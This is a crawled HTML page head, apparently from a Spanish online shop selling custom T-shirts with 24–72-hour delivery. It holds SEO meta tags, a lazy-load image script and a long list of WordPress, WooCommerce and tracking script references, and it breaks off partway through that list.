

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://camisetaspersonalizadas.com/camisetas-rapidas-urgentes-personalizadas/
body_size: 90213
content:
<!DOCTYPE html>
<html lang="es" class="">
<head>
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta charset="UTF-8">
<meta name="description" content="&#9989; &iquest;Necesitas camisetas personalizadas r&aacute;pido? Dise&ntilde;a online y rec&iacute;belas en 24h / 72h. Sin pedido m&iacute;nimo, calidad garantizada y atenci&oacute;n inmediata por WhatsApp.">
<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1">
<meta property="og:url" content="https://camisetaspersonalizadas.com/camisetas-rapidas-urgentes-personalizadas/">
<meta property="og:site_name" content="Camisetaspersonalizadas.com">
<meta property="og:locale" content="es_ES">
<meta property="og:type" content="article">
<meta property="og:title" content="Camisetas Personalizadas Entrega Urgente 24h | Sin M&iacute;nimos | Env&iacute;o Express Gratis">
<meta property="og:description" content="&#9989; &iquest;Necesitas camisetas personalizadas r&aacute;pido? Dise&ntilde;a online y rec&iacute;belas en 24h / 72h. Sin pedido m&iacute;nimo, calidad garantizada y atenci&oacute;n inmediata por WhatsApp.">
<meta property="og:image" content="https://camisetaspersonalizadas.com/wp-content/uploads/2024/09/camisetas-amigos-de-fiesta.jpg">
<meta property="og:image:secure_url" content="https://camisetaspersonalizadas.com/wp-content/uploads/2024/09/camisetas-amigos-de-fiesta.jpg">
<meta property="og:image:width" content="1312">
<meta property="og:image:height" content="736">
<meta property="og:image:alt" content="camisetas amigos de fiesta">
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="Camisetas Personalizadas Entrega Urgente 24h | Sin M&iacute;nimos | Env&iacute;o Express Gratis">
<meta name="twitter:description" content="&#9989; &iquest;Necesitas camisetas personalizadas r&aacute;pido? Dise&ntilde;a online y rec&iacute;belas en 24h / 72h. Sin pedido m&iacute;nimo, calidad garantizada y atenci&oacute;n inmediata por WhatsApp.">
<meta name="twitter:image" content="https://camisetaspersonalizadas.com/wp-content/uploads/2024/09/camisetas-amigos-de-fiesta.jpg">
<meta name="msapplication-TileColor" content="#ffffff">
<meta name="msapplication-TileImage" content="/ms-icon-144x144.png">
<meta name="theme-color" content="#ffffff">
<meta name="google-site-verification" content="Nz9KI4__bgUIZMwq29N4IxroJ_l5C1KqHPJ7n6ylPxY">
<meta name="ti-site-data" content="[base64]">
<meta name="google-site-verification" content="Nz9KI4__bgUIZMwq29N4IxroJ_l5C1KqHPJ7n6ylPxY">
<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<meta name="msapplication-TileImage" content="https://camisetaspersonalizadas.com/wp-content/uploads/2024/01/favicon.svg">



<script id="bv-lazyload-images" data-cfasync="false" bv-exclude="true">var __defProp=Object.defineProperty;var __name=(target,value)=>__defProp(target,"name",{value,configurable:!0});var bv_lazyload_event_listener="load",bv_lazyload_events=["mousemove","click","keydown","wheel","touchmove","touchend"],bv_use_srcset_attr=!1,bv_style_observer,img_observer,picture_lazy_observer;bv_lazyload_event_listener=="load"?window.addEventListener("load",event=>{handle_lazyload_images()}):bv_lazyload_event_listener=="readystatechange"&&document.addEventListener("readystatechange",event=>{document.readyState==="interactive"&&handle_lazyload_images()});function add_lazyload_image_event_listeners(handle_lazyload_images2){bv_lazyload_events.forEach(function(event){document.addEventListener(event,handle_lazyload_images2,!0)})}__name(add_lazyload_image_event_listeners,"add_lazyload_image_event_listeners");function remove_lazyload_image_event_listeners(){bv_lazyload_events.forEach(function(event){document.removeEventListener(event,handle_lazyload_images,!0)})}__name(remove_lazyload_image_event_listeners,"remove_lazyload_image_event_listeners");function bv_replace_lazyloaded_image_url(element2){let src_value=element2.getAttribute("bv-data-src"),srcset_value=element2.getAttribute("bv-data-srcset"),currentSrc=element2.getAttribute("src");currentSrc&&currentSrc.startsWith("data:image/svg+xml")&&(bv_use_srcset_attr&&srcset_value&&element2.setAttribute("srcset",srcset_value),src_value&&element2.setAttribute("src",src_value))}__name(bv_replace_lazyloaded_image_url,"bv_replace_lazyloaded_image_url");function bv_replace_inline_style_image_url(element2){let bv_style_attr=element2.getAttribute("bv-data-style");if(console.log(bv_style_attr),bv_style_attr){let currentStyles=element2.getAttribute("style")||"",newStyle=currentStyles+(currentStyles?";":"")+bv_style_attr;element2.setAttribute("style",newStyle)}else console.log("BV_STYLE_ATTRIBUTE_NOT_FOUND : "+entry)}__name(bv_replace_inline_style_image_url,"bv_replace_inline_style_image_url");function handleLazyloadImages(entries){entries.map(entry2=>{entry2.isIntersecting&&(bv_replace_lazyloaded_image_url(entry2.target),img_observer.unobserve(entry2.target))})}__name(handleLazyloadImages,"handleLazyloadImages");function handleOnscreenInlineStyleImages(entries){entries.map(entry2=>{entry2.isIntersecting&&(bv_replace_inline_style_image_url(entry2.target),bv_style_observer.unobserve(entry2.target))})}__name(handleOnscreenInlineStyleImages,"handleOnscreenInlineStyleImages");function handlePictureTags(entries){entries.map(entry2=>{entry2.isIntersecting&&(bv_replace_picture_tag_url(entry2.target),picture_lazy_observer.unobserve(entry2.target))})}__name(handlePictureTags,"handlePictureTags");function bv_replace_picture_tag_url(element2){const child_elements=element2.children;for(let i=0;i<child_elements.length;i++){let child_elem=child_elements[i],_srcset=child_elem.getAttribute("bv-data-srcset"),_src=child_elem.getAttribute("bv-data-src");_srcset&&child_elem.setAttribute("srcset",_srcset),_src&&child_elem.setAttribute("src",_src),bv_replace_picture_tag_url(child_elem)}}__name(bv_replace_picture_tag_url,"bv_replace_picture_tag_url"),"IntersectionObserver"in window&&(bv_style_observer=new IntersectionObserver(handleOnscreenInlineStyleImages),img_observer=new IntersectionObserver(handleLazyloadImages),picture_lazy_observer=new IntersectionObserver(handlePictureTags));function handle_lazyload_images(){"IntersectionObserver"in window?(document.querySelectorAll(".bv-lazyload-bg-style").forEach(target_element=>{bv_style_observer.observe(target_element)}),document.querySelectorAll(".bv-lazyload-tag-img").forEach(img_element=>{img_observer.observe(img_element)}),document.querySelectorAll(".bv-lazyload-picture").forEach(picture_element=>{picture_lazy_observer.observe(picture_element)})):(document.querySelectorAll(".bv-lazyload-bg-style").forEach(target_element=>{bv_replace_inline_style_image_url(target_element)}),document.querySelectorAll(".bv-lazyload-tag-img").forEach(target_element=>{bv_replace_lazyloaded_image_url(target_element)}),document.querySelectorAll(".bv-lazyload-picture").forEach(picture_element=>{bv_replace_picture_tag_url(element)}))}__name(handle_lazyload_images,"handle_lazyload_images");
</script>

<script id="bv-dl-scripts-list" data-cfasync="false" bv-exclude="true">
var scriptAttrs = [{"attrs":{"defer":true,"data-cfasync":false,"bv_inline_delayed":true,"type":"text\/javascript","async":false},"bv_unique_id":"iL6HDaKuyQCMy236n6NH","reference":0},{"attrs":{"type":"application\/javascript","id":"pys-version-script","defer":true,"data-cfasync":false,"bv_inline_delayed":true,"async":false},"bv_unique_id":"81HJRA241kHNEFJLMj8o","reference":1},{"attrs":{"type":"text\/javascript","id":"cookie-law-info-js-extra","defer":true,"data-cfasync":false,"bv_inline_delayed":true,"async":false},"bv_unique_id":"ta8ECWm49fWT9QtinI3t","reference":2},{"attrs":{"type":"text\/javascript","src":"https:\/\/camisetaspersonalizadas.com\/wp-content\/uploads\/al_opt_content\/SCRIPT\/camisetaspersonalizadas.com\/.\/wp-content\/plugins\/cookie-law-info\/lite\/frontend\/js\/695f4982d36f7381471e5354\/695f4982d36f7381471e5354-5453bf92deb8286d3cbb1e11b51d86b6_script.min.js?ver=3.3.9.1","id":"cookie-law-info-js","defer":true,"data-cfasync":false,"async":false,"bv_inline_delayed":false},"bv_unique_id":"qYoYCxO7YGPDnxzueNVv","reference":3},{"attrs":{"type":"text\/javascript","src":"https:\/\/camisetaspersonalizadas.com\/wp-content\/uploads\/al_opt_content\/SCRIPT\/camisetaspersonalizadas.com\/.\/wp-includes\/js\/jquery\/695f4982d36f7381471e5354\/695f4982d36f7381471e5354-16cb9084c573484b0cbcd8b282b41204_jquery.min.js?ver=3.7.1","id":"jquery-core-js","defer":true,"data-cfasync":false,"async":false,"bv_inline_delayed":false},"bv_unique_id":"xdmP8VGq4kptT9gGmT62","reference":4},{"attrs":{"type":"text\/javascript","src":"https:\/\/camisetaspersonalizadas.com\/wp-content\/uploads\/al_opt_content\/SCRIPT\/camisetaspersonalizadas.com\/.\/wp-includes\/js\/jquery\/695f4982d36f7381471e5354\/695f4982d36f7381471e5354-9ffeb32e2d9efbf8f70caabded242267_jquery-migrate.min.js?ver=3.4.1","id":"jquery-migrate-js","defer":true,"data-cfasync":false,"async":false,"bv_inline_delayed":false},"bv_unique_id":"dRcVVPPppbKvKUoQxylw","reference":5},{"attrs":{"type":"text\/javascript","src":"https:\/\/camisetaspersonalizadas.com\/wp-content\/uploads\/al_opt_content\/SCRIPT\/camisetaspersonalizadas.com\/.\/wp-content\/plugins\/rc-manager\/public\/js\/695f4982d36f7381471e5354\/695f4982d36f7381471e5354-586e5c56701375ad84e2d013131c2dcd_rc-manager-public.js?ver=1.0.6","id":"rc-manager-js","defer":true,"data-cfasync":false,"async":false,"bv_inline_delayed":false},"bv_unique_id":"lQRF1SfRW9pNruHnjcMJ","reference":6},{"attrs":{"type":"text\/javascript","src":"https:\/\/camisetaspersonalizadas.com\/wp-content\/uploads\/al_opt_content\/SCRIPT\/camisetaspersonalizadas.com\/.\/wp-content\/plugins\/woocommerce\/assets\/js\/jquery-blockui\/695f4982d36f7381471e5354\/695f4982d36f7381471e5354-ef56117d1bb5cc41aa6bd127a49c7640_jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3","id":"wc-jquery-blockui-js","data-wp-strategy":"defer","defer":true,"data-cfasync":false,"async":false,"bv_inline_delayed":false},"bv_unique_id":"HizrLTZ29zoQhKQE1fNh","reference":7},{"attrs":{"type":"text\/javascript","id":"wc-add-to-cart-js-extra","defer":true,"data-cfasync":false,"bv_inline_delayed":true,"async":false},"bv_unique_id":"miMY3fhcqniG7YPYye7N","reference":8},{"attrs":{"type":"text\/javascript","id":"woocommerce-js-extra","defer":true,"data-cfasync":false,"bv_inline_delayed":true,"async":false},"bv_unique_id":"yFpgiZHFxHkyDoE2DVJB","reference":11},{"attrs":{"type":"text\/javascript","src":"https:\/\/camisetaspersonalizadas.com\/wp-content\/uploads\/al_opt_content\/SCRIPT\/camisetaspersonalizadas.com\/.\/wp-content\/plugins\/personalizador\/assets\/js\/frontend\/695f4982d36f7381471e5354\/695f4982d36f7381471e5354-1b4e49167c2061b4db191fda43b299e0_product-page.js?ver=4.1.14","id":"personalizador-product-page-js","defer":true,"data-cfasync":false,"async":false,"bv_inline_delayed":false},"bv_unique_id":"wuVkixZTry39nb1YzbeC","reference":13},{"attrs":{"type":"text\/javascript","id":"wc-cart-fragments-js-extra","defer":true,"data-cfasync":false,"bv_inline_delayed":true,"async":false},"bv_unique_id":"7GLLQZKND3mGMrenfLjC","reference":14},{"attrs":{"type":"text\/javascript","src":"https:\/\/camisetaspersonalizadas.com\/wp-content\/uploads\/al_opt_content\/SCRIPT\/camisetaspersonalizadas.com\/.\/wp-content\/plugins\/pixelyoursite\/dist\/scripts\/695f4982d36f7381471e5354\/695f4982d36f7381471e5354-ff9016c99f73c592c2648319ea6d2074_jquery.bind-first-0.2.3.min.js?ver=0.2.3","id":"jquery-bind-first-js","defer":true,"data-cfasync":false,"async":false,"bv_inline_delayed":false},"bv_unique_id":"Cf7If5E3sDeDYbb5okwE","reference":16},{"attrs":{"type":"text\/javascript","src":"https:\/\/camisetaspersonalizadas.com\/wp-content\/uploads\/al_opt_content\/SCRIPT\/camisetaspersonalizadas.com\/.\/wp-content\/plugins\/pixelyoursite\/dist\/scripts\/695f4982d36f7381471e5354\/695f4982d36f7381471e5354-fbaff6df5010e82fec77e88acd359eb5_js.cookie-2.1.3.min.js?ver=2.1.3","id":"js-cookie-pys-js","defer":true,"data-cfasync":false,"async":false,"bv_inline_delayed":false},"bv_unique_id":"SsbbbkdxB9ENBkLElj4Q","reference":17},{"attrs":{"type":"text\/javascript","src":"https:\/\/camisetaspersonalizadas.com\/wp-content\/uploads\/al_opt_content\/SCRIPT\/camisetaspersonalizadas.com\/.\/wp-content\/plugins\/pixelyoursite\/dist\/scripts\/695f4982d36f7381471e5354\/695f4982d36f7381471e5354-35a22bea641003807bc6e7ee80eb14eb_tld.min.js?ver=2.3.1","id":"js-tld-js","defer":true,"data-cfasync":false,"async":false,"bv_inline_delayed":false},"bv_unique_id":"3iy1gtHclu3RDwa5Rs1a","reference":18},{"attrs":{"type":"text\/javascript","id":"pys-js-extra","defer":true,"data-cfasync":false,"bv_inline_delayed":true,"async":false},"bv_unique_id":"ffeb4661N1W12Jct8ggo","reference":19},{"attrs":{"type":"text\/javascript","src":"https:\/\/camisetaspersonalizadas.com\/wp-content\/uploads\/al_opt_content\/SCRIPT\/camisetaspersonalizadas.com\/.\/wp-content\/plugins\/pixelyoursite\/dist\/scripts\/695f4982d36f7381471e5354\/695f4982d36f7381471e5354-b29cde9ee173823948f31aa48bf1e4b0_public.js?ver=11.1.5.1","id":"pys-js","defer":true,"data-cfasync":false,"async":false,"bv_inline_delayed":false},"bv_unique_id":"T1IPTBnxCjSUgg7jXjmH","reference":20},{"attrs":{"type":"text\/javascript","src":"https:\/\/camisetaspersonalizadas.com\/wp-content\/uploads\/al_opt_content\/SCRIPT\/camisetaspersonalizadas.com\/.\/wp-content\/plugins\/personalizador\/assets\/js\/frontend\/libs\/695f4982d36f7381471e5354\/695f4982d36f7381471e5354-0f593d978f41e4430032f04d36a18373_glide.js?ver=4.1.14","id":"personalizador-glide-js","defer":true,"data-cfasync":false,"async":false,"bv_inline_delayed":false},"bv_unique_id":"FmrZQtKUJErNuSJWMVhi","reference":21},{"attrs":{"type":"text\/javascript","src":"https:\/\/camisetaspersonalizadas.com\/wp-content\/uploads\/al_opt_content\/SCRIPT\/camisetaspersonalizadas.com\/.\/wp-content\/plugins\/personalizador\/assets\/js\/frontend\/695f4982d36f7381471e5354\/695f4982d36f7381471e5354-a517fe51109a7dc5dbc91ea6c67d8d5c_shop.js?ver=4.1.14","id":"personalizador-shop-js","defer":true,"data-cfasync":false,"async":false,"bv_inline_delayed":false},"bv_unique_id":"ayZWYLPMKftQup6KJInS","reference":22},{"attrs":{"type":"text\/javascript","id":"sib-front-js-js-extra","defer":true,"data-cfasync":false,"bv_inline_delayed":true,"async":false},"bv_unique_id":"Kz7NTDK4hebFas7wbQzM","reference":23},{"attrs":{"type":"text\/javascript","src":"https:\/\/camisetaspersonalizadas.com\/wp-content\/uploads\/al_opt_content\/SCRIPT\/camisetaspersonalizadas.com\/.\/wp-content\/plugins\/mailin\/js\/695f4982d36f7381471e5354\/695f4982d36f7381471e5354-84e18e27eece4754ccb51cd2b604c6b5_mailin-front.js?ver=1763326090","id":"sib-front-js-js","defer":true,"data-cfasync":false,"async":false,"bv_inline_delayed":false},"bv_unique_id":"Fznf87F4MMoR3EnRrfRM","reference":24},{"attrs":{"defer":true,"data-cfasync":false,"bv_inline_delayed":true,"type":"text\/javascript","async":false},"bv_unique_id":"75MU8p8MHinTVrbcjj0X","reference":25},{"attrs":{"defer":true,"data-cfasync":false,"bv_inline_delayed":true,"type":"text\/javascript","async":false},"bv_unique_id":"hCO5lPkSKJv9k5qer2IF","reference":26},{"attrs":{"defer":true,"data-cfasync":false,"bv_inline_delayed":true,"type":"text\/javascript","async":false},"bv_unique_id":"OIY44mpeOK4QGgeTlgZb","reference":27},{"attrs":{"type":"text\/javascript","src":"https:\/\/cdn.brevo.com\/js\/sdk-loader.js","defer":true,"data-cfasync":false,"async":false,"bv_inline_delayed":false},"bv_unique_id":"U2Bmt0a1QfSwiwHjnKWi","reference":28},{"attrs":{"type":"text\/javascript","defer":true,"data-cfasync":false,"bv_inline_delayed":true,"async":false},"bv_unique_id":"TCQlAoWzyaAT13LQewBS","reference":29},{"attrs":{"type":"text\/javascript","src":"https:\/\/cdn.brevo.com\/js\/sdk-loader.js","defer":true,"data-cfasync":false,"async":false,"bv_inline_delayed":false},"bv_unique_id":"kccRrD5lAq6pnO1ABpn5","reference":30},{"attrs":{"type":"text\/javascript","defer":true,"data-cfasync":false,"bv_inline_delayed":true,"async":false},"bv_unique_id":"S8WQQDEcUjTS3btuNR8q","reference":31},{"attrs":{"type":"application\/javascript","id":"pys-config-warning-script","defer":true,"data-cfasync":false,"bv_inline_delayed":true,"async":false},"bv_unique_id":"qDLNx2ku4d44rTKxP6mb","reference":32},{"attrs":{"src":"https:\/\/www.googletagmanager.com\/gtag\/js?id=AW-16716234801","defer":true,"data-cfasync":false,"async":false,"bv_inline_delayed":false},"bv_unique_id":"evExwc7Uy5au2e0nGVlZ","reference":33},{"attrs":{"defer":true,"data-cfasync":false,"bv_inline_delayed":true,"type":"text\/javascript","async":false},"bv_unique_id":"36ZgjdZpN6lNu51BOMNR","reference":34},{"attrs":{"defer":true,"data-cfasync":false,"bv_inline_delayed":true,"type":"text\/javascript","async":false},"bv_unique_id":"WwWadTjboVSprNU5wODg","reference":36},{"attrs":{"type":"text\/javascript","defer":true,"data-cfasync":false,"bv_inline_delayed":true,"async":false},"bv_unique_id":"zyO6C0tRhP8290loCmTJ","reference":37},{"attrs":{"defer":true,"data-cfasync":false,"async":false,"type":"text\/javascript","src":"https:\/\/form.jotform.com\/jsform\/231463034469355","bv_inline_delayed":false},"bv_unique_id":"blEBMCYpXJuhMmwFy9MD","reference":38},{"attrs":{"defer":true,"data-cfasync":false,"bv_inline_delayed":true,"type":"text\/javascript","async":false},"bv_unique_id":"aSkal2FjaZRC2vyFfTIc","reference":39},{"attrs":{"defer":true,"data-cfasync":false,"async":false,"bv_inline_delayed":true},"bv_unique_id":"5jO8ZaMSxFzHEC7s0dEv","reference":41},{"attrs":{"defer":true,"data-cfasync":false,"bv_inline_delayed":true,"type":"text\/javascript","async":false},"bv_unique_id":"z02jv8XmHLK23CLfIodR","reference":42},{"attrs":{"type":"text\/html","id":"tmpl-ajax-live-search-template","defer":true,"data-cfasync":false,"bv_inline_delayed":true,"async":false},"bv_unique_id":"HEDVzw7GiagKfMYVg4Pm","reference":43},{"attrs":{"defer":true,"data-cfasync":false,"bv_inline_delayed":true,"type":"text\/javascript","async":false},"bv_unique_id":"m4EUhCOERk0cTvG6oTzz","reference":44},{"attrs":{"type":"text\/javascript","defer":true,"data-cfasync":false,"bv_inline_delayed":true,"async":false},"bv_unique_id":"dMEM9nsaeC9aBExgdQ2u","reference":45},{"attrs":{"type":"text\/javascript","src":"https:\/\/camisetaspersonalizadas.com\/wp-content\/uploads\/al_opt_content\/SCRIPT\/camisetaspersonalizadas.com\/.\/wp-includes\/js\/695f4982d36f7381471e5354\/695f4982d36f7381471e5354-dadb3f410026822807858737cbc7b64c_underscore.min.js?ver=1.13.7","id":"underscore-js","defer":true,"data-cfasync":false,"async":false,"bv_inline_delayed":false},"bv_unique_id":"lYXGAlOHBg9Pfs3EmFHc","reference":46},{"attrs":{"type":"text\/javascript","id":"wp-util-js-extra","defer":true,"data-cfasync":false,"bv_inline_delayed":true,"async":false},"bv_unique_id":"4osbdMLqfJ6cdYtzkqjX","reference":47},{"attrs":{"type":"text\/javascript","src":"https:\/\/camisetaspersonalizadas.com\/wp-content\/uploads\/al_opt_content\/SCRIPT\/camisetaspersonalizadas.com\/.\/wp-includes\/js\/695f4982d36f7381471e5354\/695f4982d36f7381471e5354-19d386c9004e54941c1cc61d357efa5d_wp-util.min.js?ver=6.9","id":"wp-util-js","defer":true,"data-cfasync":false,"async":false,"bv_inline_delayed":false},"bv_unique_id":"rsZod1eSgG60cLVZyN4W","reference":48},{"attrs":{"type":"text\/javascript","id":"wp-api-request-js-extra","defer":true,"data-cfasync":false,"bv_inline_delayed":true,"async":false},"bv_unique_id":"xoPr9JFZFebvYjlbk985","reference":49},{"attrs":{"type":"text\/javascript","src":"https:\/\/camisetaspersonalizadas.com\/wp-content\/uploads\/al_opt_content\/SCRIPT\/camisetaspersonalizadas.com\/.\/wp-includes\/js\/695f4982d36f7381471e5354\/695f4982d36f7381471e5354-e40e89bb5b27a17c222921c3b422fb70_api-request.min.js?ver=6.9","id":"wp-api-request-js","defer":true,"data-cfasync":false,"async":false,"bv_inline_delayed":false},"bv_unique_id":"sxhG4KimesLSJ2tPdWVs","reference":50},{"attrs":{"type":"text\/javascript","src":"https:\/\/camisetaspersonalizadas.com\/wp-content\/uploads\/al_opt_content\/SCRIPT\/camisetaspersonalizadas.com\/.\/wp-includes\/js\/dist\/695f4982d36f7381471e5354\/695f4982d36f7381471e5354-90e932bd9e62583fc494c00498cfe7f5_hooks.min.js?ver=dd5603f07f9220ed27f1","id":"wp-hooks-js","defer":true,"data-cfasync":false,"async":false,"bv_inline_delayed":false},"bv_unique_id":"D2drIavgrf9WMmpELm5l","reference":51},{"attrs":{"type":"text\/javascript","src":"https:\/\/camisetaspersonalizadas.com\/wp-content\/uploads\/al_opt_content\/SCRIPT\/camisetaspersonalizadas.com\/.\/wp-includes\/js\/dist\/695f4982d36f7381471e5354\/695f4982d36f7381471e5354-3a5838d1182eb0b11f5a58bfe26e2529_i18n.min.js?ver=c26c3dc7bed366793375","id":"wp-i18n-js","defer":true,"data-cfasync":false,"async":false,"bv_inline_delayed":false},"bv_unique_id":"eOfD9K6UgeHAvIbXwrns","reference":52},{"attrs":{"type":"text\/javascript","id":"wp-i18n-js-after","defer":true,"data-cfasync":false,"bv_inline_delayed":true,"async":false},"bv_unique_id":"d1ouYa157YkmHFToymO1","reference":53},{"attrs":{"type":"text\/javascript","src":"https:\/\/camisetaspersonalizadas.com\/wp-content\/uploads\/al_opt_content\/SCRIPT\/camisetaspersonalizadas.com\/.\/wp-includes\/js\/dist\/695f4982d36f7381471e5354\/695f4982d36f7381471e5354-ffe8bdb3ec54f993c7e9baee9d1ed9a3_url.min.js?ver=9e178c9516d1222dc834","id":"wp-url-js","defer":true,"data-cfasync":false,"async":false,"bv_inline_delayed":false},"bv_unique_id":"zGV9hr3sZjN3tCd9XkjP","reference":54},{"attrs":{"type":"text\/javascript","id":"wp-api-fetch-js-translations","defer":true,"data-cfasync":false,"bv_inline_delayed":true,"async":false},"bv_unique_id":"p8PpKYzFFh90Kh7BZk3T","reference":55},{"attrs":{"type":"text\/javascript","src":"https:\/\/camisetaspersonalizadas.com\/wp-content\/uploads\/al_opt_content\/SCRIPT\/camisetaspersonalizadas.com\/.\/wp-includes\/js\/dist\/695f4982d36f7381471e5354\/695f4982d36f7381471e5354-11287ad1edffec6fd95526dfcdb9f723_api-fetch.min.js?ver=3a4d9af2b423048b0dee","id":"wp-api-fetch-js","defer":true,"data-cfasync":false,"async":false,"bv_inline_delayed":false},"bv_unique_id":"z8qTDNlhL463yWRBWUwS","reference":56},{"attrs":{"type":"text\/javascript","id":"wp-api-fetch-js-after","defer":true,"data-cfasync":false,"bv_inline_delayed":true,"async":false},"bv_unique_id":"zos1eEjvctLdWE7XipWB","reference":57},{"attrs":{"type":"text\/javascript","src":"https:\/\/camisetaspersonalizadas.com\/wp-content\/uploads\/al_opt_content\/SCRIPT\/camisetaspersonalizadas.com\/.\/wp-includes\/js\/dist\/vendor\/695f4982d36f7381471e5354\/695f4982d36f7381471e5354-291fa442589607e5f12eed1f9d250511_wp-polyfill.min.js?ver=3.15.0","id":"wp-polyfill-js","defer":true,"data-cfasync":false,"async":false,"bv_inline_delayed":false},"bv_unique_id":"tOPq915xqwaIR99FJvBD","reference":58},{"attrs":{"type":"text\/javascript","id":"woo-variation-swatches-js-extra","defer":true,"data-cfasync":false,"bv_inline_delayed":true,"async":false},"bv_unique_id":"gyMYERvHOjEg0hGTkToS","reference":59},{"attrs":{"type":"text\/javascript","src":"https:\/\/camisetaspersonalizadas.com\/wp-content\/uploads\/al_opt_content\/SCRIPT\/camisetaspersonalizadas.com\/.\/wp-content\/plugins\/woo-variation-swatches\/assets\/js\/695f4982d36f7381471e5354\/695f4982d36f7381471e5354-7c9202d61cc00180acee3ce0c63a949b_frontend.min.js?ver=1762858366","id":"woo-variation-swatches-js","defer":true,"data-cfasync":false,"async":false,"bv_inline_delayed":false},"bv_unique_id":"gulXTYe9FU9fgs24dJdA","reference":60},{"attrs":{"type":"text\/javascript","id":"wpced-frontend-js-extra","defer":true,"data-cfasync":false,"bv_inline_delayed":true,"async":false},"bv_unique_id":"ymGf3JNQ9XtGwfd2Bcic","reference":61},{"attrs":{"type":"text\/javascript","src":"https:\/\/camisetaspersonalizadas.com\/wp-content\/uploads\/al_opt_content\/SCRIPT\/camisetaspersonalizadas.com\/.\/wp-content\/plugins\/wpc-estimated-delivery-date-premium\/assets\/js\/695f4982d36f7381471e5354\/695f4982d36f7381471e5354-5e8b4044fb384bce3d17220bb851cc6a_frontend.js?ver=2.6.1","id":"wpced-frontend-js","defer":true,"data-cfasync":false,"async":false,"bv_inline_delayed":false},"bv_unique_id":"nzAbjAtobTDemiVqAaqc","reference":62},{"attrs":{"type":"text\/javascript","id":"ekomart-theme-js-extra","defer":true,"data-cfasync":false,"bv_inline_delayed":true,"async":false},"bv_unique_id":"Uxcv756y9OYR9pV9a1FR","reference":63},{"attrs":{"type":"text\/javascript","src":"https:\/\/camisetaspersonalizadas.com\/wp-content\/uploads\/al_opt_content\/SCRIPT\/camisetaspersonalizadas.com\/.\/wp-content\/themes\/ekommart\/assets\/js\/frontend\/695f4982d36f7381471e5354\/695f4982d36f7381471e5354-5a346a1a560343ac4a3846864c8662b1_main.js?ver=4.1.4","id":"ekomart-theme-js","defer":true,"data-cfasync":false,"async":false,"bv_inline_delayed":false},"bv_unique_id":"l05UpUln5DW7TMUmdsSv","reference":64},{"attrs":{"type":"text\/javascript","src":"https:\/\/camisetaspersonalizadas.com\/wp-content\/uploads\/al_opt_content\/SCRIPT\/camisetaspersonalizadas.com\/.\/wp-content\/themes\/ekommart\/assets\/js\/695f4982d36f7381471e5354\/695f4982d36f7381471e5354-2850d277b4f59772475290d340d4ceb6_skip-link-focus-fix.min.js?ver=20130115","id":"ekommart-skip-link-focus-fix-js","defer":true,"data-cfasync":false,"async":false,"bv_inline_delayed":false},"bv_unique_id":"M6lFUaWLl7veGWfABmTJ","reference":65},{"attrs":{"type":"text\/javascript","src":"https:\/\/camisetaspersonalizadas.com\/wp-content\/uploads\/al_opt_content\/SCRIPT\/camisetaspersonalizadas.com\/.\/wp-content\/themes\/ekommart\/inc\/megamenu\/assets\/js\/695f4982d36f7381471e5354\/695f4982d36f7381471e5354-6259953a01152d746731c2fff0f09578_frontend.js?ver=4.1.4","id":"ekommart-megamenu-frontend-js","defer":true,"data-cfasync":false,"async":false,"bv_inline_delayed":false},"bv_unique_id":"iQ5YvIx178FZG8R5iw6s","reference":66},{"attrs":{"type":"text\/javascript","src":"https:\/\/camisetaspersonalizadas.com\/wp-content\/uploads\/al_opt_content\/SCRIPT\/camisetaspersonalizadas.com\/.\/wp-content\/themes\/ekommart\/assets\/js\/frontend\/695f4982d36f7381471e5354\/695f4982d36f7381471e5354-1d3f0193a80903c35e3856f016dc03f4_login.js?ver=4.1.4","id":"ekommart-ajax-login-js","defer":true,"data-cfasync":false,"async":false,"bv_inline_delayed":false},"bv_unique_id":"J8XrKeOZsGwqjC7mxG05","reference":67},{"attrs":{"type":"text\/javascript","src":"https:\/\/camisetaspersonalizadas.com\/wp-content\/uploads\/al_opt_content\/SCRIPT\/camisetaspersonalizadas.com\/.\/wp-content\/plugins\/woocommerce\/assets\/js\/sourcebuster\/695f4982d36f7381471e5354\/695f4982d36f7381471e5354-fc06080ebf979384eaf92a5f1cd7a50b_sourcebuster.min.js?ver=10.4.3","id":"sourcebuster-js-js","defer":true,"data-cfasync":false,"async":false,"bv_inline_delayed":false},"bv_unique_id":"LmmvvOtML6bB0n0H4FlB","reference":68},{"attrs":{"type":"text\/javascript","id":"wc-order-attribution-js-extra","defer":true,"data-cfasync":false,"bv_inline_delayed":true,"async":false},"bv_unique_id":"Qm9C2vrWKDKJnaAGDcWV","reference":69},{"attrs":{"type":"text\/javascript","src":"https:\/\/camisetaspersonalizadas.com\/wp-content\/uploads\/al_opt_content\/SCRIPT\/camisetaspersonalizadas.com\/.\/wp-content\/plugins\/woocommerce\/assets\/js\/frontend\/695f4982d36f7381471e5354\/695f4982d36f7381471e5354-d834f2ad78a2268d6497e08749df5e1a_order-attribution.min.js?ver=10.4.3","id":"wc-order-attribution-js","defer":true,"data-cfasync":false,"async":false,"bv_inline_delayed":false},"bv_unique_id":"aafBnqKfwl2Gix1FyeFe","reference":70},{"attrs":{"type":"text\/javascript","src":"https:\/\/camisetaspersonalizadas.com\/wp-content\/uploads\/al_opt_content\/SCRIPT\/camisetaspersonalizadas.com\/.\/wp-includes\/js\/jquery\/ui\/695f4982d36f7381471e5354\/695f4982d36f7381471e5354-da215ae12b95b3aeeb2047667016c7f8_core.min.js?ver=1.13.3","id":"jquery-ui-core-js","defer":true,"data-cfasync":false,"async":false,"bv_inline_delayed":false},"bv_unique_id":"ga3kbmRLBq6i1D0s0w5P","reference":71},{"attrs":{"type":"text\/javascript","src":"https:\/\/camisetaspersonalizadas.com\/wp-content\/uploads\/al_opt_content\/SCRIPT\/camisetaspersonalizadas.com\/.\/wp-includes\/js\/jquery\/ui\/695f4982d36f7381471e5354\/695f4982d36f7381471e5354-dd6a0d8d7b3e0afbbc0bbb417dcc387b_mouse.min.js?ver=1.13.3","id":"jquery-ui-mouse-js","defer":true,"data-cfasync":false,"async":false,"bv_inline_delayed":false},"bv_unique_id":"er3mjw7gXA54nnxd1aWs","reference":72},{"attrs":{"type":"text\/javascript","src":"https:\/\/camisetaspersonalizadas.com\/wp-content\/uploads\/al_opt_content\/SCRIPT\/camiset